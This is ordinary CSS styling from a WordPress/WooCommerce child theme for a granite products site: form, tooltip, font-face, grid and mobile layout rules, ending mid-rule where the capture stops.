#wpcf7-f44866-p14278-o2 .wpcf7-submit{
    background-color:#2998e7 !important;
}
.wpcf7-form{
	border: none !important;
}
.woocommerce .wpcf7{
    display:none !important;
}
 .related-item .mini-post-img img{
margin-right: 10px;
 }
 .related-product a.readmr{
		line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
	}
	.related-product a.readmr:hover{
		text-decoration: none;
	}
	figure.woocom-project{
		background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;
    min-height: 515px;
	}
.tooltip {
    display: inline-block !important;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left center;
    width: 16px;
    height: 16px;
    position: relative;
    vertical-align: middle;
    margin: 1px 0 0 10px;
    background-image: url("data:image/svg+xml,%3Csvg width=\'16\' height=\'16\' fill=\'none\' xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath opacity=\'.3\' d=\'M7.19 9.199c-.036-.261-.029-.5.02-.715.057-.215.134-.415.232-.6.098-.184.207-.353.326-.506.127-.154.246-.3.358-.439.113-.146.204-.284.274-.415a.865.865 0 0 0 .116-.426c0-.238-.067-.419-.2-.542a.693.693 0 0 0-.505-.184.948.948 0 0 0-.527.15c-.147.1-.291.226-.431.38L6 5.049a2.96 2.96 0 0 1 .874-.76A2.291 2.291 0 0 1 8.01 4c.28 0 .54.038.778.115.246.077.457.196.632.358.183.161.323.369.421.622.105.246.158.538.158.876 0 .238-.039.454-.116.646a2.481 2.481 0 0 1-.295.518 5.615 5.615 0 0 1-.368.473c-.126.146-.246.3-.358.461-.105.162-.19.334-.252.519a1.42 1.42 0 0 0-.064.61H7.19ZM7.862 12a.845.845 0 0 1-.663-.3 1.138 1.138 0 0 1-.263-.76c0-.308.088-.561.263-.761a.832.832 0 0 1 .663-.312c.267 0 .488.104.663.312.183.2.274.453.274.76 0 .3-.091.554-.274.761-.175.2-.396.3-.663.3Z\' fill=\'%2322232D\'/%3E%3Ccircle opacity=\'.3\' cx=\'8\' cy=\'8\' r=\'7.5\' stroke=\'%2322232D\'/%3E%3C/svg%3E")
}
.tooltip span:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #f5f5f5;
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
}
.tooltip span {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -16px 0 0;
    padding: 7px 16px;
    background: #f5f5f5;
    white-space: nowrap;
    font-weight: 400;
    transform: translate(-80%,-100%);
    font-size: 14px;
    line-height: 23px;
    color: #333f4b;
}
.tooltip:hover span {
    display: block;
}
.tooltip{
	opacity: 1 !important;
}
em {
    font-style: normal;
    font-weight: 400;
    color: #828283;
    display: inline;
}
.sh-sale-red{
	color: #EC1C20;
	font-weight: 700;
}
.entry-meta .category-link a{
	margin-right: 5px;
}
a.author span {
    color: blue;
    font-weight: 600;
    margin-right: 6px;
    font-size: 16px;
    
}
article.post.project-odd{
	    box-shadow: 2px 2px 2px 2px #dddddd;
    margin: 12px 5px;
    padding: 18px;
    width: 32.33%;
    float: left;
    min-height: 559px;
}
.alignleft {
    width: auto !important;
    height: 150px;
}
.sidebar-content #wpcf7-f44866-o1{
    display:block !important;
}
.cstdect-sh p {
    text-align: left;
    padding: 0px 18px;
}
span.price-wrap .call_for_pricing {
    display: none;
}
.content .flex-control-nav{
	width: 50%;
}
.single .woocommerce-tabs .entry-content{
	    padding-top: 10px;
}
 
 .content .flex-control-nav li{
    display: inline-block !important; 
    float: left !important;
    /*border: 1px solid red;*/
    width: 51% !important;
    /* height: 100%; */
    max-width: 52% !important;
}
.flex-viewport{
	    float: right !important;
    
       width: 70% !important;

}
.mini-post-img img {
    width: auto !important;
    float: left;
    margin-bottom: 10px;
}
.nav-links .nav-previous{
	float: left;
    width: 50%;
}
.meta-nav{
	color: #34a6f7;
    font-weight: 700;
    font-size: 17px;

}
a.nav-previous svg {
    width: 13px;
}
.post .entry-title a:hover {
    color: #ff0000;
    transition: 0.3s all;
}
span.post-title.h4-size{
	display: block !important;
}
body:not(.home) div#content {
    padding-top: 25px;
}
a.readmr-meta{
	text-decoration: none !important;
}
.similar-color-shh {
	text-decoration: none !important;
}
.woocommerce-page .related-product .price {
    bottom: 42%;
}
.left-form {
    padding: 25px 10px;
    box-shadow: 1px 2px 4px 2px #dddddd;
    border-radius: 5px;
    margin-top:15px;
  background-color: #ededed !important;
}
.left-form strong {
    font-size: 24px;
    color: #1d74b9;
}
.left-form label input {
    border: 2px solid #e3e3e3 !important;
}
.player52835{
border: 3px solid #fff !important;
    border-radius: 10px !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-submit {
    margin-top: 15px;
}
#wpcf7-f44866-p16048-o1 label{
color: #898989;
    font-weight: 500;
    font-size: 16px;
    font-family: 'Roboto';
}
#wpcf7-f44866-p16048-o1 .wpcf7-text:hover{
    border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-email:hover{
  border: 1px solid #333 !important;
}
#wpcf7-f44866-p16048-o1 .wpcf7-tel:hover{
  border: 1px solid #333 !important;
}
div#btrightform input[type=submit] {
    background-color: #1975bc !important;
    margin-top: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43
body_size: 23363
content:
@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light Italic'), local('OpenSans-LightItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Italic'), local('OpenSans-Italic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/2.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold Italic'), local('OpenSans-SemiBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold Italic'), local('OpenSans-BoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/4.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: italic;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold Italic'), local('OpenSans-ExtraBoldItalic'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/5.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 300;

	font-display: swap;

	src: local('Open Sans Light'), local('OpenSans-Light'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 800;

	font-display: swap;

	src: local('Open Sans ExtraBold'), local('OpenSans-ExtraBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/10.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/1.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/2.ttf) format('truetype')

}



@font-face {

	font-family: Montserrat;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v14/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Open Sans Regular'), local('OpenSans-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/7.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 600;

	font-display: swap;

	src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/8.ttf) format('truetype')

}



@font-face {

	font-family: 'Open Sans';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Open Sans Bold'), local('OpenSans-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v17/9.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto'), local('Roboto-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/1.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 500;

	font-display: swap;

	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/2.ttf) format('truetype')

}



@font-face {

	font-family: Roboto;

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v20/3.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 400;

	font-display: swap;

	src: local('Roboto Condensed'), local('RobotoCondensed-Regular'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/1.ttf) format('truetype')

}



@font-face {

	font-family: 'Roboto Condensed';

	font-style: normal;

	font-weight: 700;

	font-display: swap;

	src: local('Roboto Condensed Bold'), local('RobotoCondensed-Bold'), url(https://content.thegranitebrothers.com/themes/dt-the7-child/google-fonts/v18/2.ttf) format('truetype')

}



@font-face {

	font-family: "Font Awesome 5 Brands";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-brands-400.ttf) format("truetype")

}



.fab {

	font-family: "Font Awesome 5 Brands"

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 400;

	font-display: block;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-regular-400.ttf) format("truetype");

	font-display: swap

}



.fab,

.far {

	font-weight: 400

}



@font-face {

	font-family: "Font Awesome 5 Free";

	font-style: normal;

	font-weight: 900;

	font-display: block;

	font-display: swap;

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot);

	src: url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff2) format("woff2"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.woff) format("woff"), url(/wp-content/themes/dt-the7/fonts/FontAwesome/webfonts/fa-solid-900.ttf) format("truetype")

}



#callnowbutton {

	display: none

}



header.header-bar {

	display: none!important

}



.aio-icon-header h3.aio-icon-title {

	margin: 0

}



h4.entry-title {

	height: 42px

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px

}



.wpb_single_image img {

	height: 100%!important;

	width: 100%!important;

	vertical-align: top

}



.mini-search .submit {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.popup-search .popup-search-wrap {

	background: #fff

}



.popup-search-wrap {

	padding: 10px;

	position: absolute;

	-webkit-filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	filter: drop-shadow(0 0 4px rgba(0, 0, 0, .2));

	-webkit-backface-visibility: hidden;

	-webkit-transform: translate3d(0, 0, 0)

}



@media screen and (min-width:650px) {

	.single-product .pswp__zoom-wrap {

		transform: translate3d(24%, 20%, 0) scale(1)!important

	}

}



@media screen and (max-width:650px) {

	#page {

		overflow-y: scroll!important

	}

	.gallery-shortcode.gallery-masonry-shortcode-id-70647717b6606cdd8120a4378707306f.resize-by-browser-width .dt-css-grid {

		grid-template-columns: repeat(1, 1fr)!important;

		text-align: center

	}

	.page-id-14278 div#rigtformp img.crossx {

		width: 21px;

		right: 3px;

		top: 3px

	}

	.page-id-14278 div#rigtformp {

		width: 80%

	}

	.page-id-14278 div#rigtformp h3 {

		font-size: 13px;

		line-height: 20px

	}

	.page-id-14278 div#rigtformp button {

		width: 100%

	}

	.page-id-14278 div#popformoncl {

		padding: 0!important

	}

	.page-id-14278 div#popformoncl .vc_column-inner {

		padding: 0

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 h1 {

		font-size: 12px;

		line-height: 17px

	}

	.page-id-14278 #rigtformp .customPopup1.customPopup-mobile1 {

		padding: 29px 18px

	}

	.page-id-14278 div#rigtformp .customPopup-btn-close {

		font-size: 11px;

		top: 0

	}

	.sidebar-left .related-product>li,

	.sidebar-right .related-product>li {

		width: 100%!important

	}

	.single-product .pswp__zoom-wrap {

		transform: translate3d(12%, 25%, 0) scale(1)!important

	}

	.single-product .pswp__zoom-wrap img.pswp__img {

		width: 71%

	}

}



div#vidsec {

	height: auto!important

}



div#rigform {

	height: auto!important

}



div#rigform {

	width: 80%!important

}



.vc_row:after,

.vc_row:before {

	content: " ";

	display: table

}



.vc_row:after {

	clear: both

}



@media (max-width:767px) {

	.vc_hidden-xs {

		display: none!important

	}

	.vc_btn3.vc_btn3-size-md {

		font-size: 11px;

		width: 150px;

		margin: 6px auto;

		color: #f5f5f5;

		background-color: #627dd5;

		border-radius: 3px;

		display: inline-block;

		margin-bottom: 0;

		text-align: center;

		vertical-align: middle;

		cursor: pointer;

		background-image: none;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		font-size: 14px;

		padding-top: 14px;

		padding-bottom: 14px;

		padding-left: 20px;

		padding-right: 20px

	}

	.vc_btn3.vc_btn3-size-md {

		border-radius: 3px!important;

		cursor: pointer;

		background-image: none!important;

		border: 1px solid transparent;

		box-sizing: border-box;

		word-wrap: break-word;

		-webkit-user-select: none;

		-moz-user-select: none;

		-ms-user-select: none;

		user-select: none;

		text-decoration: none;

		position: relative;

		top: 0;

		-webkit-transition: all .2s ease-in-out;

		transition: all .2s ease-in-out;

		line-height: normal;

		-webkit-box-shadow: none;

		-moz-box-shadow: none;

		box-shadow: none;

		padding-top: 14px;

		padding-bottom: 14px

	}

}



.vc_column_container {

	width: 100%

}



.vc_row {

	margin-left: -25px;

	margin-right: -25px

}



.vc_col-lg-1,

.vc_col-lg-10,

.vc_col-lg-11,

.vc_col-lg-12,

.vc_col-lg-2,

.vc_col-lg-3,

.vc_col-lg-4,

.vc_col-lg-5,

.vc_col-lg-6,

.vc_col-lg-7,

.vc_col-lg-8,

.vc_col-lg-9,

.vc_col-md-1,

.vc_col-md-10,

.vc_col-md-11,

.vc_col-md-12,

.vc_col-md-2,

.vc_col-md-3,

.vc_col-md-4,

.vc_col-md-5,

.vc_col-md-6,

.vc_col-md-7,

.vc_col-md-8,

.vc_col-md-9,

.vc_col-sm-1,

.vc_col-sm-10,

.vc_col-sm-11,

.vc_col-sm-12,

.vc_col-sm-2,

.vc_col-sm-3,

.vc_col-sm-4,

.vc_col-sm-5,

.vc_col-sm-6,

.vc_col-sm-7,

.vc_col-sm-8,

.vc_col-sm-9,

.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	position: relative;

	min-height: 1px;

	padding-left: 25px;

	padding-right: 25px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.vc_col-xs-1,

.vc_col-xs-10,

.vc_col-xs-11,

.vc_col-xs-12,

.vc_col-xs-2,

.vc_col-xs-3,

.vc_col-xs-4,

.vc_col-xs-5,

.vc_col-xs-6,

.vc_col-xs-7,

.vc_col-xs-8,

.vc_col-xs-9 {

	float: left

}



.vc_col-xs-12 {

	width: 100%

}



.vc_clearfix:after,

.vc_clearfix:before {

	content: " ";

	display: table

}



.vc_clearfix:after {

	clear: both

}



#content .wpb_alert p:last-child,

#content .wpb_text_column :last-child,

#content .wpb_text_column p:last-child,

.wpb_alert p:last-child,

.wpb_text_column :last-child,

.wpb_text_column p:last-child {

	margin-bottom: 0

}



.wpb_button,

.wpb_content_element {

	margin-bottom: 0

}



.vc_row.vc_row-no-padding .vc_column-inner {

	padding-left: 0;

	padding-right: 0

}



.vc_row[data-vc-full-width] {

	-webkit-transition: opacity .5s ease;

	-o-transition: opacity .5s ease;

	transition: opacity .5s ease;

	overflow: hidden

}



.vc_row[data-vc-full-width].vc_hidden {

	opacity: 0

}



.vc_row.vc_row-flex {

	box-sizing: border-box;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-flex-wrap: wrap;

	-ms-flex-wrap: wrap;

	flex-wrap: wrap

}



.vc_row.vc_row-flex>.vc_column_container {

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex

}



.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {

	-webkit-box-flex: 1;

	-webkit-flex-grow: 1;

	-ms-flex-positive: 1;

	flex-grow: 1;

	display: -webkit-box;

	display: -webkit-flex;

	display: -ms-flexbox;

	display: flex;

	-webkit-box-orient: vertical;

	-webkit-box-direction: normal;

	-webkit-flex-direction: column;

	-ms-flex-direction: column;

	flex-direction: column;

	z-index: 1

}



.vc_row.vc_row-flex::after,

.vc_row.vc_row-flex::before {

	display: none

}



.vc_row.vc_row-o-content-middle>.vc_column_container>.vc_column-inner {

	-webkit-box-pack: center;

	-webkit-justify-content: center;

	-ms-flex-pack: center;

	justify-content: center

}



.vc_column-inner::after,

.vc_column-inner::before {

	content: " ";

	display: table

}



.vc_column-inner::after {

	clear: both

}



.vc_row.vc_column-gap-30 {

	margin-left: -40px;

	margin-right: -40px

}



.vc_row.vc_column-gap-30>.vc_column_container {

	padding: 15px

}



.vc_column_container {

	padding-left: 0;

	padding-right: 0

}



.vc_column_container>.vc_column-inner {

	box-sizing: border-box;

	padding-left: 25px;

	padding-right: 25px;

	width: 100%

}



.vc_col-has-fill>.vc_column-inner,

.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,

.vc_row-has-fill>.vc_column_container>.vc_column-inner {

	padding-top: 0

}



.vc_row.vc_row-o-equal-height>.vc_column_container {

	-webkit-box-align: stretch;

	-webkit-align-items: stretch;

	-ms-flex-align: stretch;

	align-items: stretch

}



.wpb_single_image img {

	height: auto;

	max-width: 100%;

	vertical-align: top

}



.wpb_single_image .vc_single_image-wrapper {

	display: inline-block;

	vertical-align: top;

	max-width: 100%

}



.wpb_single_image.vc_align_center {

	text-align: center

}



.wpb_single_image .vc_figure {

	display: inline-block;

	vertical-align: top;

	margin: 0;

	max-width: 100%

}



.onsale {

	display: none

}



.wc-img-hover .woocom-project img.back-image {

	top: 27%

}



.readmr.get_quote_now {

	float: none

}



a.readmr {

	background: #34a6f7!important

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 14px 12px 0!important

}



div#btrightform {

	background: #34a6f7!important;

	padding: 40px;

	border-radius: 23px;

	box-shadow: 0 0 12px #333

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0

}



div#rigform {

	padding: 45px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



@media screen and (max-width:990px) {

	body {

		margin-bottom: 60px!important

	}

	.banner-left a img{

		height: auto !important;

    	width: 700px;

    	width: 100% !important;

	}

	.sale-price{

		bottom: 16%;

	    display: inline-block;

	    position: relative;

	    left: 38%;

	    color: #fff !important;

	    font-size: 20px;

	    position: absolute;

	    font-weight: 600;

	}

	.regular_price{

	    position: absolute;

	    left: 20%;

	    display: inline-block;

	    bottom: 16%;

	    color: #fff !important;

	    font-size: 14px;

	    text-decoration-line: line-through;

	    text-decoration-color: red;

	}

	.percent{

		bottom: 20.5%;

	    display: inline-block;

	    position: absolute;

	    right: 27%;

	    color: #fff !important;

	    font-size: 16px;

	    font-weight: 600;

	}

	.logo-on-pro{

	position: absolute;

	    top: 14px;

	    right: 14px;

	}

	.logo-on-pro img{

	width: auto !important;

	height: auto !important;

	}

	.price {

		background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

		position: absolute;

		top: -19px;

		/*height: 150px;*/

		/*width: 150px;*/

		left: 0;

		width: 100%;

		color: #fff!important;

		font-size: 14px!important;

		text-align: center;

		/*padding-top: 55px;*/

		padding-top: 105%;

		padding-bottom: 0!important

		background-repeat: no-repeat;

	    background-position: bottom;

	    background-size: contain;



	}

	.cstdect{

	    padding: 0px !important;

	}

	.cstdect .readmr{

	width: 100% !important;

	border-radius: 3px !important;

	font-weight: 600;

    font-size: 14px;

	}

	div#wpcf7-f44866-p44693-o1 {

	    text-align: center;

	}

	div#wpcf7-f44866-p44693-o1 label {

	    text-align: left !important;

	    display:inline-block;

	    color:#fff !important;

	}

	.sale-price-sh {

	    color: #ff0000;

	    margin-top: 10px;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.percent-sh {

	    background-color: red;

	    padding: 6px;

	    color: #fff;

	    border-radius: 3px;

	}

	.retail-price-sh {

	    color: #2d9cd5;

	    margin-bottom: 5px !important;

	    font-weight:600;

	    font-size:16px;
	    text-align:center;

	}

	.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

	    height: auto;

	}

	.call_for_pricing {

	    display: none;

	}

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}
	body:not(.home) div#content {
    padding-top: 20px !important;
   }
   a.readmr-meta{
   	max-width: 100% !important;
   }
   .product .related.products>h2{
   	color: #34a6f7 !important;
   }
   .entry-content{
   	padding-top: 10px !important;
   }
   .woocommerce-tabs .tabs{
   	margin: 0 0 10px 0 !important;
   }
   div#leftvidembed .bold {
    font-size: 22px !important;
   }
   div#leftvidembed .wite-sh {
    font-size: 22px !important;
   }
}



@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}
	.woof {
    width: calc(100% - 0px) !important;
    
    }
    .woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
    

}



#callnowbutton {

	display: none

}



@media screen and (max-width:650px) {

	#leftvidembed {

		display: none

	}

	.wpb_wrapper div#rigform {

		padding: 25px

	}

	#callnowbuttonright {

		display: flex!important;

		right: 0;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		left: 17%!important;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		justify-content: center;

		align-items: center;

		float: left;

		margin-left: 34%

	}

}



a.readmr {

	background: #EC1C20 !important;

	color: wheat;

	text-decoration: none;

	padding: 0 0!important;

	margin: 0px auto;

	text-align: center;

	display: block;

	font-size: 12px;

	width: 100% !important;

	color: #fff !important;
    font-weight: 600;

}



article,

details,

figcaption,

figure,

footer,

header,

nav,

section,

summary {

	display: block

}



* {

	padding: 0;

	margin: 0

}



b,

strong {

	font-weight: 700

}



dd,

menu,

ol,

ul {

	list-style: none

}



img {

	border: 0;

	-ms-interpolation-mode: bicubic

}



figure,

form {

	margin: 0

}



button,

input,

select {

	font-size: 100%;

	margin: 0;

	vertical-align: baseline

}



button,

input {

	line-height: normal

}



button,

input[type=button],

input[type=reset],

input[type=submit] {

	cursor: pointer;

	-webkit-appearance: button

}



table {

	border-collapse: collapse;

	border-spacing: 0

}



.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



#main {

	-ms-grid-column: 1;

	-ms-grid-row: 5;

	grid-area: main

}



.footer {

	-ms-grid-column: 1;

	-ms-grid-row: 6;

	grid-area: footer

}



.content,

.sidebar,

.wf-cell,

.wf-wrap,

.wpb_row {

	box-sizing: border-box

}



.footer .widget,

.wf-cell {

	display: inline-block;

	vertical-align: top;

	padding: 0 22px

}



.wf-1-4,

.wf-span-3 {

	width: 25%

}



.wf-float-left {

	float: left

}



.wf-float-right {

	float: right

}



.wf-container {

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	margin: 0 -22px;

	padding: 0

}



.wf-wrap {

	max-width: 100%;

	margin: 0 auto

}



.post {

	position: relative

}



.post:after,

.post:before {

	content: "";

	display: table;

	clear: both

}



.post .entry-title a {

	display: inline-block

}



.mobile-true .post img.iso-lazy-load:not(.blog-thumb-lazy-load-show) {

	width: 100%

}



.description-under-image .post .alignnone,

.post .alignleft {

	margin-bottom: 20px

}



.sidebar-none .content {

	width: 100%

}



.footer .widget {

	margin-bottom: 30px

}



.widget:after,

.widget:before {

	content: "";

	display: table;

	clear: both

}



.widget-title {

	margin-bottom: 15px;

	clear: both

}



.content .menu,

.menu {

	margin: 0;

	padding: 0 0 10px

}



.menu li {

	display: block;

	position: relative;

	margin: 9px 0 0;

	padding: 10px 0 0

}



.custom-menu>li:first-child,

.menu>li:first-child {

	border: none!important;

	margin-top: 0;

	padding-top: 0

}



.custom-menu a,

.menu a {

	text-decoration: none

}



.widget_nav_menu a {

	display: inline-block

}



.textwidget {

	margin-bottom: 10px

}



.textwidget a {

	text-decoration: none

}



.textwidget img {

	max-width: 100%;

	height: auto

}



.textwidget * {

	max-width: 100%

}



h1,

h2,

h3,

h4,

h5,

h6 {

	margin-bottom: 10px;

	clear: both

}



a:hover,

h1 a,

h2 a,

h3 a,

h4 a,

h5 a,

h6 a {

	text-decoration: none

}



p {

	margin-bottom: 10px

}



a {

	text-decoration: underline

}



.content ol,

.content ul {

	margin: 0 0 10px 20px

}



.content ul {

	list-style: disc

}



.content ol {

	list-style-type: decimal

}



.content table {

	border-bottom: 1px solid transparent;

	width: 100%;

	margin: 0 0 10px

}



.alignleft {

	float: left;

	margin: 0 30px 10px 0

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.post img,

img[class*=align],

img[class*=attachment-],

img[class*=wp-image-] {

	max-width: 100%;

	height: auto;
	margin: 3px 15px 0px 0px;

}



.aligncenter {

	display: block;

	margin: 0 auto 10px

}



.alignnone {

	float: none;

	margin: 0 auto 0px!important

}



.gap,

.gap-10,

.gap-20,

.gap-30,

.gap-40,

.vc_empty_space {

	clear: both

}



.assistive-text {

	position: absolute!important;

	clip: rect(1px, 1px, 1px, 1px)

}



#main-nav:before,

#top-bar:before,

.header-bottom-bar:before,

.layout-list .post:before,

.wf-container:before {

	content: "";

	display: table

}



#main-nav:after,

#top-bar:after,

.header-bottom-bar:after,

.layout-list .post:after,

.wf-container:after {

	content: "";

	display: table;

	clear: both

}



#page {

	position: relative;

	overflow: hidden

}



.main-gradient {

	display: none

